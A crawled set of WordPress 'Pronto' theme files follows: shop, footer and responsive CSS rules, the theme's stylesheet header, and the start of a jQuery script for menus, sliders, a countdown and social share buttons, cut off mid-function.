/* 9. SHOP    */
/**************/
.woocommerce #bliccaThemes-layout .products ul, .woocommerce #bliccaThemes-layout ul.products { padding-top: 10px;}
.woocommerce #bliccaThemes-layout ul.products li.product, .woocommerce-page #bliccaThemes-layout ul.products li.product {
  text-align: center;
  padding-bottom: 20px;
  background: #fff;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 0 0 #c9c9c9;
  box-shadow: 0 5px 0 0 #c9c9c9;  
}
.woocommerce #bliccaThemes-layout ul.products li.product a img { margin: 0; }
.woocommerce #bliccaThemes-layout ul.products li.product h3 { padding: 18px 0 15px;} 
.woocommerce #bliccaThemes-layout ul.products li.product .star-rating { margin: 0 auto; } 
.woocommerce #bliccaThemes-layout ul.products li.product .price {   margin-top: 15px; text-align: center; }
.woocommerce #bliccaThemes-layout ul.products li.product .button {}
.woocommerce nav.woocommerce-pagination { margin-bottom: 40px; }
 
/* shop 2 column */
.woocommerce #bliccaThemes-layout .bliccaThemes-shop-grid2 ul.products li.product, .woocommerce-page #bliccaThemes-layout .bliccaThemes-shop-grid2 ul.products li.product {
width: 48.1%;
}
/* shop 3 column */
.woocommerce #bliccaThemes-layout .bliccaThemes-shop-grid3 ul.products li.product, .woocommerce-page #bliccaThemes-layout .bliccaThemes-shop-grid3 ul.products li.product {
width: 30.8%;
}


/* woocommerce elements */
.woocommerce div.product .product_title { font-family: "great vibes"; font-weight: 400; font-size: 45px; }
.woocommerce #bliccaThemes-layout div.product .woocommerce-tabs .panel h2{ font-size: 22px; font-weight: 400; font-style: italic;}
.woocommerce #bliccaThemes-layout div.product div.images { margin-bottom: 45px; }
.woocommerce #bliccaThemes-layout div.product div.images img {
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 0 0 #c9c9c9;
  box-shadow: 0 2px 0 0 #c9c9c9;
}
.woocommerce div.product div.images div.thumbnails { padding-top: 3em; }
.woocommerce #bliccaThemes-layout #respond input#submit.alt, .woocommerce #bliccaThemes-layout a.button.alt, .woocommerce #bliccaThemes-layout button.button.alt, .woocommerce #bliccaThemes-layout input.button.alt, .woocommerce #bliccaThemes-layout #respond input#submit, .woocommerce #bliccaThemes-layout a.button, .woocommerce #bliccaThemes-layout button.button, .woocommerce #bliccaThemes-layout input.button { background: #ae8648; color: #fff; font-family: lora; font-style: italic; text-transform: capitalize; } 

.woocommerce #bliccaThemes-layout button.button.alt { padding: 14px 21px; font-family: lora; font-style: italic; text-transform: capitalize; }
.woocommerce #bliccaThemes-layout .quantity .qty {   height: 42px; width: 60px;padding-left: 12px; margin-right: 15px;  }
.woocommerce form.woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
  color: #444444;
  font-size: 14px;  
  background-color: transparent;
  border: 1px solid #e6e6e6;
  border-radius: 5px;
  box-shadow: none;
  padding: 6px 3px;
}

.woocommerce #bliccaThemes-layout ul.products li.product .price { color: #ae8648; }

.woocommerce #bliccaThemes-layout div.product p.price, .woocommerce #bliccaThemes-layout div.product span.price { color: #ae8648; font-size: 30px; line-height: 30px; }
.woocommerce #bliccaThemes-layout div.product p.price del, .woocommerce #bliccaThemes-layout div.product span.price del { font-size: 15px; }
.woocommerce #bliccaThemes-layout div.product p.price ins, .woocommerce #bliccaThemes-layout div.product span.price ins {
  background: inherit;
  font-weight: 400;
}
.woocommerce #bliccaThemes-layout div.product .single_variation span.price { font-size: 24px; line-height: 24px; }
.woocommerce #bliccaThemes-layout div.product p { font-size: 14px; line-height:30px; }
.woocommerce #bliccaThemes-layout div.product form.cart { margin-top: 18px; }

.single_variation { margin-bottom: 16px; }

.woocommerce div.product form.cart .variations select { padding: 10px; }

.woocommerce #bliccaThemes-layout div.product form.cart .variations label {
  font-weight: 400;
  color: #444444;
  font-size: 12px;
  line-height: 44px;  
}

.woocommerce #reviews #comments ol.commentlist {
  margin: 0;
  width: 100%;
  background: 0 0;
  list-style: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.woocommerce #review_form #respond { 
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.woocommerce #bliccaThemes-layout .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #bliccaThemes-layout .widget_price_filter .ui-slider .ui-slider-handle { background-color: #ae8648; }

/* tabs */
.woocommerce-tabs .comment-respond form { margin-left: 35px; margin-right: 44px; }
.woocommerce-tabs h3.comment-reply-title { padding-left: 34px; }

#bliccaThemes-layout .woocommerce-tabs {
  border-bottom: 0;
  
}

#bliccaThemes-layout .woocommerce-tabs ul.tabs {
  list-style: none;
  margin: 0 0 10px 0;
  padding-left: 0;
  overflow: visible;
}

.woocommerce #bliccaThemes-layout div.product .woocommerce-tabs .panel {
  margin: 0 0 2em;
  padding: 0px 15px 15px;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 0 0 #c9c9c9;
  box-shadow: 0 2px 0 0 #c9c9c9;
}

#bliccaThemes-layout .woocommerce-tabs ul.tabs li {
  display: inline-block;
  position: relative;
  z-index: 0;
  margin: 0 5px 0 0;
  padding: 0 1em;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 0 0 #c9c9c9;
  box-shadow: 0 2px 0 0 #c9c9c9;
  -o-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

#bliccaThemes-layout .woocommerce-tabs ul.tabs li a {
  display: inline-block;
  padding: .5em 0;
  font-weight: 500;
  color: #444444;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Lora";
  font-weight: 600;
}

#bliccaThemes-layout .woocommerce-tabs ul.tabs li a:hover {
  text-decoration: none;
  color: #444b59;
}

#bliccaThemes-layout .woocommerce-tabs ul.tabs li.active {
  background: #ae8648;
  border-color: transparent;
  z-index: 2;
  color: #fff;
}

#bliccaThemes-layout .woocommerce-tabs ul.tabs li.active a {
  color: inherit;
  text-shadow: inherit;
}


.woocommerce #bliccaThemes-layout div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #bliccaThemes-layout div.product .woocommerce-tabs ul.tabs li:before, #bliccaThemes-layout .woocommerce-tabs ul.tabs:before, #bliccaThemes-layout .woocommerce-tabs ul.tabs li.active:before, #bliccaThemes-layout .woocommerce-tabs ul.tabs li.active:after {
  display: none; 
}


#bliccaThemes-layout .woocommerce-tabs #tab-additional_information table td {
  padding: 0 0;
  background-color: #fff;
  border-bottom: 1px dashed #efefef;
}

#bliccaThemes-layout .woocommerce-tabs #tab-additional_information table th {
  background: none;
  border-bottom: 1px dashed #efefef;
  padding: 1em 1em 1em 0;
}

#bliccaThemes-layout .woocommerce-tabs #tab-reviews article {
  background-color: #ececec;
}

.related.products h2 {font-family: great vibes; font-weight: 400; font-size: 40px; text-align: center; }

#bliccaThemes-layout .woocommerce form .form-row input.input-text, #bliccaThemes-layout .woocommerce form .form-row textarea{ padding: 15px 22px; font-size: 12px; line-height: 1.42857143; color: #464646; background-color: #fafafa; background-image: none; border: 1px solid #e1e1e1; border-radius: 5px; -webkit-box-shadow: 0 2px 0 0 #c9c9c9; box-shadow: 0 2px 0 0 #c9c9c9; -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; }

.woocommerce #bliccaThemes-layout span.onsale{background-color: #ae8648;font-family: lora;font-style: italic; border-radius: 5px; }
/* sidebar */
.woocommerce #bliccaThemes-layout ul.cart_list li img, .woocommerce #bliccaThemes-layout ul.product_list_widget li img { width: 100px; }
.sidebar-widget .amount { display: block; }  
.woocommerce #bliccaThemes-layout .sidebar-widget .star-rating { margin: 5px 0; display: inline-block; }
/**************/
/* 10. Footer */
/**************/
.footer_bliccaThemes{background:#fafafa; padding-top: 30px;}
.footer-widget { color: #666666; }
.footer-widget .recentpostinside {width:74px; height:70px; }
.footer-widget .recentpostinside i{font-size:25px;}
.footer-widget .social-widget i{color:#444;}
.footer-widget .worktimes{line-height:30px;}

.footer_bliccaThemes .footer-widget h4 {font-weight: 700; font-size: 24px; margin-bottom: 22px; color: #444444;}
.widgetscontainer { padding-bottom: 50px; overflow: hidden; }
.footer-widget{margin-top:20px; overflow: hidden; }
.footer-widget .bliccaThemes-recent-post img{ float: left; margin-right: 15px;}
.footer-widget p{ font-size: 14px;  -webkit-text-stroke: 1px rgba(0, 0, 0, 0.1);}
.footer_bliccaThemes .comment-author-link{color:#fff;}
.footer_bliccaThemes .recentcomments a{color:#fff;}

.footer_bliccaThemes .footer-widget ul li{border-bottom:1px solid #202020;}
.footer_bliccaThemes .footer-widget ul li:last-child { border-bottom: 0; }
.footer_bliccaThemes .footer-widget a{color:#333333;font-size: 14px;font-weight: bold;}
.footer_bliccaThemes .footer-widget a:hover{color:#ae8648;}
.footer_bliccaThemes .twitter-widget a{color:#333333;}
.footer-widget ul li a:hover i { color: #ae8648; } 
.footer-widget ul li a:hover{color:#ae8648;} 
.footer-widget ul li a {-webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;color: #333333;}
.footer-widget .popular-date{font-size:13px; font-weight:300;color:#333;}

.footer_bliccaThemes .twitter-widget .tweet_meta a{color:#ae8648;}
.footer_bliccaThemes .twitter-widget a:hover{color:#ae8648;}
.footer_bliccaThemes .twitter-widget .tweet_meta a:hover{color:#ae8648;-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}

/* Footer Social Widget */
.footer-social { text-align: center;padding: 50px 0 0px 0px; }
.footer-social i { line-height: 40px; }
.social-facebook, .social-twitter, .social-pinterest, .social-instagram, .social-flickr, .social-dribbble, .social-linkedin, .social-digg, .social-skype, .social-vimeo, .social-youtube, .social-stumbleupon, .social-yahoo, .social-foursquare, .social-rss, .social-google-plus, .social-yelp{ display: inline-block;
width: auto;
height: 50px;
border-radius: 0;
margin-right: 0;
margin-left: 16px;
text-align: center;
line-height: 40px;
-webkit-transition: all 0.4s ease-out;
-moz-transition: all 0.4s ease-out;
-ms-transition: all 0.4s ease-out;
-o-transition: all 0.4s ease-out;
transition: all 0.4s ease-out;}
.social-facebook i, .social-twitter i, .social-pinterest i, .social-instagram i, .social-flickr i, .social-dribbble i, .social-linkedin i, .social-digg i, .social-skype i, .social-vimeo i, .social-youtube i, .social-stumbleupon i, .social-yahoo i, .social-foursquare i, .social-rss i, .social-google-plus i{color: #fff;
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;}
a:hover .social-facebook, a:hover .social-twitter, a:hover .social-pinterest, a:hover .social-instagram, a:hover .social-flickr, a:hover .social-dribbble, a:hover .social-linkedin, a:hover .social-digg, a:hover .social-skype, a:hover .social-vimeo, a:hover .social-youtube, a:hover .social-stumbleupon, a:hover .social-yahoo, a:hover .social-foursquare, a:hover .social-rss, a:hover .social-google-plus{-webkit-animation: scale 3000ms linear both; animation: scale 3000ms linear both;}

a:hover .social-facebook, a:hover .social-twitter, a:hover .social-pinterest, a:hover .social-instagram, a:hover .social-flickr, a:hover .social-dribbble, a:hover .social-linkedin, a:hover .social-digg, a:hover .social-skype, a:hover .social-vimeo, a:hover .social-youtube, a:hover .social-stumbleupon, a:hover .social-yahoo, a:hover .social-foursquare, a:hover .social-rss, a:hover .social-google-plus{}

.copyright-section {text-align: center;padding: 20px 0px;color: #9a9a9a;font-size: 13px;font-weight: 400;}
.copyright-section img { margin: 0 auto; }
.footer_bliccaThemes .copyright-section p{color: #767676; font-weight: 700;}
.footer_bliccaThemes .copyright-section a,.footer_bliccaThemes .copyright-section i{color:#fff;}
.light .copyright-section a, .light .copyright-section i{color:#000;}
.footer_bliccaThemes .copyright-background {background: #1f1f1f;}
.footer-minimal{padding:120px 0px;}
.footer-minimal .footer-widget{display: table;margin: 0 auto;}
.footer-minimal .footer-widget .textwidget{margin-top: 40px;}
.footer-minimal .footer-widget p{text-align: center;line-height: 30px;}
.light{background:#fff;}

.footer_bliccaThemes  a.logo-text { color: #fff !important;
line-height: 1;
margin-bottom: 25px;
display: block; }

.follow-widget {
position: fixed;
top: 0;
background:#fff;
right: -320px;
width: 320px;
height: 100%;
border-left: 1px solid #aaa;
z-index: 88888;
-webkit-transition: all 0.8s ease;
-moz-transition: all 0.8s ease;
-o-transition: all 0.8s ease;
transition: all 0.8s ease;
}
.follow-widget:hover, .follow-widget:hover .follow-icon {border-color:#000;}
.logged-in .follow-widget { top: 32px; }
.follow-widget.ackapa { right:0; }
.follow-icon {background: #fff;
width: 50px;
height: 50px;
border: 1px solid #aaa;
text-align: center;
line-height: 50px;
position: absolute;
font-size: 23px;
top: 40%;
color: #666;
left: -50px;
cursor: pointer;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-o-transition: all 0.4s ease;
transition: all 0.4s ease;
}
.social-content { height: 100%;padding: 50px 20px 0px; }

.follow-icon-container { position: relative; margin: 12px; }
.follow-widget .follow-icon span { 
display: block;
position: absolute;
left: 2px;
width: 20px;
height: 1px;
background-color: #000;
-webkit-transition: all .4s ease;
transition: all .4s ease;  
}

.follow-widget .line1 {
top: 4px;
-webkit-transition: background .4s ease;
transition: all .4s ease;    
}

.follow-widget .line2 {
top: 11px;
-webkit-transition: background .4s ease;
transition: all .4s ease;    
}

.follow-widget .line3 {
top: 18px;
-webkit-transition: background .4s ease;
transition: all .4s ease;    
}

.follow-widget.ackapa .line1 {
top: 11px;
transform: matrix(0.7071, 0.7071, -0.7071, 0.7071, 0, 0);
}

.follow-widget.ackapa .line2 {
top: 11px;
opacity: 0;
}

.follow-widget.ackapa .line3 {
top: 11px;
transform: matrix(-0.7071, 0.7071, -0.7071, -0.7071, 0, 0);
}
/********************/
/* Responsive Query */
/********************/
@media (min-width: 1200px) and (max-width: 1280px) {
/* Header */  

/* Blog */
.masonry-blog .post-item { width: 48%; }
}


@media (max-width: 1200px) {
.bliccaThemesBox { width: 992px; }  
/* Header */  
/* Blog */
.masonry-blog .post-item { width: 48%; }
.featured-right { width: 580px; padding-top: 30px; }
.author-bio { float: left; width: 75%;}
.nexthover, .prevhover { padding-top: 10px; }  
/* Misc */
.bt-event .count-box { font-size: 38px; margin: 10px 0; }
.bt-event-content { padding: 15px; }  
.bliccaThemes-menu-grid #style2 .bt-menu-item-s1 { width: 31%; }
.bt-events-slider .flex-direction-nav a { background: rgba(255,255,255,0.1); }
.bt-events-slider .flex-direction-nav .flex-next { right: 0; }
.bt-events-slider .flex-direction-nav .flex-prev { left: 0; }     
}

@media (min-width: 768px) and (max-width: 992px) {
.bliccaThemesBox { width: 768px; }   
/* Header */  
.navbar-nav>li { display: block; }
.header-classic .navbar-nav>li>a { padding: 10px 0; }
.navbar-collapse { overflow-x: hidden; }
.dropdown-menu { width: 100%; text-align: center; }
.dropdown-menu .dropdown-menu { left: auto; position: relative; }
.navbar-nav { margin-left: 50px; } 
.navbar-toggle { margin-top: 12px; }  
.mobil { width: 100%; overflow: hidden; }
.multi.dropdown > ul > li { width: 50%; float:left; }  
.header-fixed .navbar-nav {
  background: rgba(0,0,0,0.8);
}
.header-fixed.on-sticky .navbar-nav>li>a { color: #fff; }  
/* Blog */ 
.masonry-blog .post-item { width: 48%; }
/* Misc */
.scrollToTop { display: none; z-index: 1000;}
.bliccaThemes-gallery-item { width: 45%; }
.author-meta { text-align: center; }
.author-bio { width: 100%; }
.author-meta .avatar { float: none; margin: 0 auto; }
.nexthover, .prevhover { padding-top: 10px; }
#bliccaThemes-layout .wpp-list li { width: 270px; }
.bt-event-content h3 { font-size: 18px; }
p.bt-event-excerpt { font-size: 12px; }  
.bt-event .count-box { display: none; }
.bt-event-button {margin-top: 15px; }
.bt-menu-item-s1 { width: 100%; }
.bliccaThemes-menu-grid #style2 .bt-menu-item-s1 { width: 30%; }
.bt-menu-classic-title, .bt-menu-classic-price { white-space: normal; }
.bt-marker {
    display: block;
    position: relative;
    width: 60px;
    height: 61px;
    margin: 0 auto;
}
.bt-marker:before { top: 38px; }  
}

@media (max-width: 767px) {
.bliccaThemesBox { width: auto; margin-right: auto; margin-left: auto; padding: 0 10px; }   
/* Header */  
.navbar-nav>li { display: block; }
.header-classic .navbar-nav>li>a { padding: 10px 0; }
.navbar-collapse { overflow-x: hidden; }
.dropdown-menu { width: 100%; text-align: center; } 
.dropdown-menu .dropdown-menu { left: auto; position: relative; }
.navbar-nav { margin-left: 50px; }
.navbar-toggle { margin-top: 12px; } 
.mobil { width: 100%; overflow: hidden; }
.multi.dropdown > ul > li { width: 50%; float:left; }
.navbar-collapse.in { max-height: 300px; }
.dropdown-menu { position: static; float: none; }
.header-fixed .navbar-nav {
  background: rgba(0,0,0,0.8);
}
.header-fixed.on-sticky .navbar-nav>li>a { color: #fff; }  
/* Blog */   
.quoto-link-over { position: relative; background: transparent; }
.masonry-blog .post-item { width: 100%; }
.masonry_2 .masonry-blog .post-item { width: 100%; }  
.featured-meta { height: 50px; }  
/* Misc */
.bt-menu-classic-title, .bt-menu-classic-price { white-space: normal; }
.bt-marker {
    display: block;
    position: relative;
    width: 60px;
    height: 61px;
    margin: 0 auto;
}
.bt-marker:before { top: 38px; }
.bliccaThemes_flickr_item_small { margin-right: 2.86% !important; }
.scrollToTop { display: none; }
.bliccaThemes-gallery-item { width: 45%; }
.prev-item, .next-item { width: 100%; }
.author-meta { text-align: center; }
.author-bio { width: 100%; }
.author-meta .avatar { float: none; margin: 0 auto; }
.nexthover, .prevhover { padding-top: 10px; }  
.prev-next-posts h2 a { font-size: 16px; }
.bt-event { width: 480px; }
.bt-event-thumb, .bt-event-content { width: 100%; } 
.bt-event-content { padding: 30px; }
.bt-event .count-box { display: none; }
.bt-event-button {margin-top: 15px; }
.bt-menu-item-s1 { width: 100%; }
.bliccaThemes-menu-grid #style2 .bt-menu-item-s1 { width: 47%; }
.woocommerce #bliccaThemes-layout ul.products li.product, .woocommerce-page #bliccaThemes-layout ul.products li.product { width: 48%; }
/* shop 2 column */
.woocommerce #bliccaThemes-layout .bliccaThemes-shop-grid2 ul.products li.product, .woocommerce-page #bliccaThemes-layout .bliccaThemes-shop-grid2 ul.products li.product {
width: 48%;
}
/* shop 3 column */
.woocommerce #bliccaThemes-layout .bliccaThemes-shop-grid3 ul.products li.product, .woocommerce-page #bliccaThemes-layout .bliccaThemes-shop-grid3 ul.products li.product {
width: 48%;
}
  
}

@media (max-width: 480px) {
.bliccaThemesBox { width: auto; margin-right: auto; margin-left: auto; padding: 0; }   
/* Header */  
.navbar-nav>li { display: block; }
.header-classic .navbar-nav>li>a { padding: 10px 0; }
.navbar-collapse { overflow-x: hidden; }
.dropdown-menu { width: 100%; text-align: center; }
.dropdown-menu .dropdown-menu { left: auto; position: relative; }
.navbar-nav { margin-left: 50px; } 
.navbar-toggle { margin-top: 12px; }
.mobil { width: 100%; overflow: hidden; }
.multi.dropdown > ul > li { width: 100%; float:left; }
.navbar-collapse.in { max-height: 300px; }
.dropdown-menu { position: static; float: none; }  
.header-fixed.navbar-collapse {
  background: rgba(0,0,0,0.8);
}
.on-sticky .topsection { display: none; }
.header-fixed.on-sticky .navbar-nav>li>a { color: #fff; }
/* Blog */  
.quoto-link-over { position: relative; background: transparent; }
.masonry-blog .post-item { width: 100%; }
.masonry_2 .masonry-blog .post-item { width: 100%; }  
.featured-meta { height: 50px; }  
.blog-standard-right-sidebar .blog-title { padding: 0 25px; }  
/* Misc */
.scrollToTop { display: none; }
.bliccaThemes-gallery-item { width: 100%; }
.prev-item, .next-item { width: 100%; }
.author-meta { text-align: center; }
.author-bio { width: 100%; }
.author-meta .avatar { float: none; margin: 0 auto; }
.nexthover, .prevhover { padding-top: 10px; }
.prev-next-posts h2 a { font-size: 13px; }
#bliccaThemes-layout .wpp-list li { width: 100%; }
.bt-menu-item-s1 { width: 100%; } 
.masonry_2 .masonry-blog .post-item, .bliccaThemes-menu-grid #style2 .bt-menu-item-s1 { width: 100%; }
.bt_promotion_desc {
padding-right: 5px;
display: block;
white-space: normal;
width: 100%;
}
.bt-event { width: 400px; }
.bt-event-thumb, .bt-event-content { width: 100%; } 
.bt-event-content { padding: 30px; }  
.bt-event .count-box { display: none; }
.bt-event-button {margin-top: 15px; }
.bt-event-content h3:before { margin-right: 5px; }  
.bt-event-content h3:after { margin-left: 5px; }
.bt-accordion-itemTitle h3, .bt-accordion-itemTitle.closeit h3 { font-size: 27px;}
.bliccaThemes_section_title h2 { font-size: 40px;}
.bt-menu-item-s1 { width: 100%; text-align: center; }
.bt-menu-item-s1 .bt-menu-itemThumb { float: none; width: auto; height: auto; margin: 0 auto; text-align: center;display: inline-block; }  
.bt-menu-item-s1 .bt-menu-itemThumb img { display: inline-block; }
.bt-menu-classic-item { width: 100%; padding: 0 !important; }

}
@media (min-width: 768px) { #bliccaThemes-layout .full .container { width: 100%; } #bliccaThemes-layout .full .bt-accordion-itemContent .container { width: 760px; } }
@media (min-width: 992px) { #bliccaThemes-layout .full .container { width: 100%; } #bliccaThemes-layout .full .bt-accordion-itemContent .container { width: 980px; } } 
@media (min-width: 1200px) { #bliccaThemes-layout .full .container { width: 100%; } #bliccaThemes-layout .full .bt-accordion-itemContent .container { width: 1170px; } } 

--- FILE ---
content_type: text/css
request_url: https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/style.css?ver=4.9.28
body_size: 247
content:
/*
Theme Name: Pronto
Theme URI: http://themes.bliccaThemes.com/pronto/layouts
Description: Fully Responsive Theme with Page Builder and Powerful Admin Menu
Author: Blicca Themes
Author URI: http://themeforest.net/user/bliccaThemes
Tags: black, white, light, one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 1.1.6
*/

--- FILE ---
content_type: application/javascript
request_url: https://biscuiterie-le-vinaillou.fr/wp-content/themes/pronto/js/main.js?ver=4.9.28
body_size: 3599
content:
  WebFont.load({ google: {families: ['Muli:300,400,300italic,400italic:latin']}}); 
  var myfonts;
  myfonts = SiteParameters.theme_fonts.split(",");
  var i;
  for (i = 0; i < myfonts.length; i++) {
  WebFont.load({ google: {families: [myfonts[i]+':400,300,500,600,700,800,900:'+SiteParameters.font_char]}}); 
  }
  WebFont.load({ google: {families: ['Lora:400,700,400italic,700italic:latin,latin-ext']}}); 
(function($) {
    "use strict";
 
  // Header Fixed
  // ---------------

  function fixedhead() {
    if ( $('.enable_fixhead').length ) {
    if ( !$('.header-fixed').length && !$('.header-bottom').length ) {
      $('.bliccaThemes-waypoint').css('marginTop', $('.bliccaThemes-header').outerHeight(true) );
    }  
    var head = $( '#bliccaThemes_header' );
    var wayoffset = '-1px';
    if ( $('.header-bottom').length ) {
    wayoffset =  $('.bliccaThemes-header').outerHeight(true)+'px'; 
    }
    $( '.bliccaThemes-waypoint' ).each( function(i) {"use strict";
        var el = jQuery( this ),
            animClassDown = el.data( 'animateDown' ),
            animClassUp = el.data( 'animateUp' );
     
        el.waypoint( function( direction ) {
            if( direction === 'down' && animClassDown ) {
                head.removeClass('off-sticky');
                head.addClass('on-sticky');
            }
            else if( direction === 'up' && animClassUp ){
                head.removeClass('on-sticky');
                head.addClass('off-sticky');
            }
        }, { offset: wayoffset } );
    } );

    }
  }



  // Dropdown
  //----------
  function bliccaThemes_themes_dropdown() {
        // Mobile Menu
          var browser_width = $( window ).width();
          if ( browser_width < 992 ) {
             $( ".navbar-collapse li:not(.menu-item-has-children) a" ).click(function() {
               $( ".bliccaThemes-scroll" ).removeClass( "in", 200 );
             });
          }
      
      $( '.menu-item-has-children' ).each( function() {
          $(this).addClass('dropdown');
      });
      if ( browser_width > 992 ) {
        $('ul.nav li.dropdown').hover(function() {
          $(this).find('>.dropdown-menu').stop(true, true).delay(50).fadeIn(400);
        }, function() {
          $(this).find('>.dropdown-menu').stop(true, true).delay(300).fadeOut(400);
        });
      }
    
      else {
        $('ul.nav li.dropdown>a').click(function( event ) {
          event.preventDefault();          
          var clickedmenu = $(this).parent();
          clickedmenu.find('>.dropdown-menu').toggle();
  
        });

      }
  }
  // Mega Menu
  //----------
  function bliccaThemes_megamenu() {
    $( ".multi .dropdown-menu .dropdown-menu" ).removeClass( "dropdown-menu" );
  }
  // Post Slider
  // ======================
  function bliccaThemes_themes_postslider() {
    $('.post-slider').flexslider({
        controlNav: false,             
        directionNav: true,
        smoothHeight: true, 
        animation: "fade",
        animationLoop: true,
        itemWidth: 573,
        itemMargin: 0,
        minItems: 1,
        maxItems: 1,
        prevText: "",
        nextText: ""
    });
  }
  function bliccaThemes_themes_featuredlider() {
    $('.featured-slider').flexslider({
        selector: ".featured-posts > .featured-item", 
        controlNav: false,             
        directionNav: true,
        smoothHeight: true, 
        animation: "slide",
        animationLoop: true,
        itemWidth: 1920,
        itemMargin: 0,
        minItems: 1,
        maxItems: 1,
        move: 1,
        prevText: "",
        nextText: ""
    });
  }   

  // Instagram
  
  function bliccaThemes_themes_instagram() {
    $('.instagram-slider').flexslider({
        selector: ".instagram-pics > .instagram-pic", 
        controlNav: false,             
        directionNav: true,
        smoothHeight: true, 
        animation: "fade",
        animationLoop: true,
        itemWidth: 250,
        itemMargin: 0,
        minItems: 1,
        maxItems: 1,
        move: 1,
        prevText: "",
        nextText: ""
    });    
    
  }
  function bliccaThemes_themes_dribble() {
    $('.dribbbles').flexslider({
        selector: ".dribbbles-slides > .group", 
        controlNav: false,             
        directionNav: true,
        smoothHeight: true, 
        animation: "fade",
        animationLoop: true,
        itemWidth: 250,
        itemMargin: 0,
        minItems: 1,
        maxItems: 1,
        move: 1,
        prevText: "",
        nextText: ""
    });    
    
  }
  function bliccaThemes_themes_event_slider() {
    $('.bt-events-slider').flexslider({
        selector: ".bt-events-container > .bt-event", 
        controlNav: false,             
        directionNav: true,
        smoothHeight: false, 
        animation: "slide",
        animationLoop: true,
        itemWidth: 1140,
        itemMargin: 0,
        minItems: 1,
        maxItems: 1,
        move: 1,
        prevText: "",
        nextText: "",
        start: function(slider){
        $('.bt-events-slider').resize();
        }
    });
  }
  function bliccaThemes_themes_testimonial() {  
  $('.happyclientslider').flexslider({
    directionNav: false,
    animation: "fade",
    animationLoop: true,
    itemWidth: 684,
    itemMargin: 0,
    minItems: 1,
    maxItems: 1
  });
  }  
  function bliccaThemes_countdown() {
  if ( $(".count-down").length ) {
  
    $(".bt-event .count-down").each( function() {
        
        // set the date we're counting down to
        var target_date = new Date($(this).data('countdown')).getTime();
         
        // variables for time units
        var days, hours, minutes, seconds, counttext;
        
        
        // get tag element
        var countdown = $(this);
         
        // update the tag with id "countdown" every 1 second
        setInterval(function () {
         
            // find the amount of "seconds" between now and target
            var current_date = new Date().getTime();
            var seconds_left = (target_date - current_date) / 1000;
         
            // do some time calculations
            days = parseInt(seconds_left / 86400);
            seconds_left = seconds_left % 86400;
             
            hours = parseInt(seconds_left / 3600);
            seconds_left = seconds_left % 3600;
             
            minutes = parseInt(seconds_left / 60);
            seconds = parseInt(seconds_left % 60);
             
            // format countdown string + set tag value
            countdown.html('<div class="count-box"><p>' + days + ' <span>days</span> ' + hours + ' <span>hours</span> '
            + minutes + ' <span>minutes</span> ' + seconds + '</p></div>');
         
        }, 1000);     
    });
    
  }
  }  
  // Masonry Blog
  // ======================
  function blog_masonry() {
    
    var blogGutter = 0;
    if ( $( window ).width() > 1200 ) { 
        blogGutter = 60;
    }
    
    else {
        blogGutter = 25; 
    }
    
    if ( $(".masonry_3").length &&  $( window ).width() > 1200 ) {
        blogGutter = 43;      
    }
    
    if ( $(".masonry_3").length &&  $( window ).width() < 1200 ) {
        blogGutter = 25;      
    }
  
    var container = $ ( ".masonry-blog" );
  
    container.imagesLoaded( function(){ 
          container.isotope({
            // main isotope options
            itemSelector: '.post-item',
                    
            // options for masonry layout mode
            masonry: {
                columnWidth: '.post-item',
                transitionDuration: '0.8s',
                gutter: blogGutter
                }
            });
          });
  
  }  
  // SOCIAL SHARE
  // ======================
  function bliccaThemes_themes_share() {
 
  $('.share-button').click(function() {
  var socialsdiv = $(this).next(".socials");
        
  socialsdiv.toggle("slow");
  });
    
  $( document ).on("click", ".facebook-share", function(){
      var url = $(this).attr('data-url');
      window.open( 'https://www.facebook.com/sharer/sharer.php?u='+url, "Facebook", "height=400,width=680,scrollbars=0,resizable=0,menubar=0,toolbar=0,status=0,location=0" );
      return false;
  });
  
  $( document ).on("click", ".twitter-share", function(){
      var url = $(this).attr('data-url'),
      title = $(this).attr('data-title');
      window.open( 'http://twitter.com/home?status='+title+' '+url, "Twitter", "height=400,width=680,scrollbars=0,resizable=0,menubar=0,toolbar=0,status=0,location=0" );
      return false;
  });
  
  $( document ).on("click", ".google-share", function(){
      var url = $(this).attr('data-url');
      window.open( 'https://plus.google.com/share?url='+url, "GooglePlus", "height=600,width=680,scrollbars=0,resizable=0,menubar=0,toolbar=0,status=0,location=0" );
      return false;
  });
    
  $( document ).on("click", ".pinterest-share", function(){
      var url = $(this).attr('data-url'),
      image = $(this).attr('data-img'),
      title = $(this).attr('data-title');
      window.open( 'http://pinterest.com/pin/create/button/?url=' + url + '&media=' + image + '&description=' + title, "Pinterest", "height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" );
      return false;
  });
    
  $( document ).on("click", ".tumblr-share", function(){
